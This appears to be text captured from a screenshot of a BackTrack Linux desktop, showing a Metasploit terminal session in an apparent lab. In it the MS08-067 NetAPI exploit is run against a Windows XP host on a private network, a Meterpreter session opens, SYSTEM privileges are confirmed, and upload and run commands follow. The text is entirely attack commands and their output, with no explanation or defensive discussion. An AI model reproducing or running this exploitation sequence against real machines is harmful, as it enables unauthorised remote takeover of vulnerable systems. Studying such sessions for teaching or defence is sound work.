 Applications Places System
BT5R1-GNOME-VM-32
VM
root@bt: ~
File Edit View Terminal Help
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.204.134
rhost => 192.168.204.134
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.204.134
[*] Meterpreter session 1 opened (192.168.204.140:38932 -> 192.168.204.134:4444) at 2011-11-22 02:49:12 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner.
-r Upload recursively.
meterpreter > run
root@bt: ~
root@bt: /opt/framew...
root@bt: ~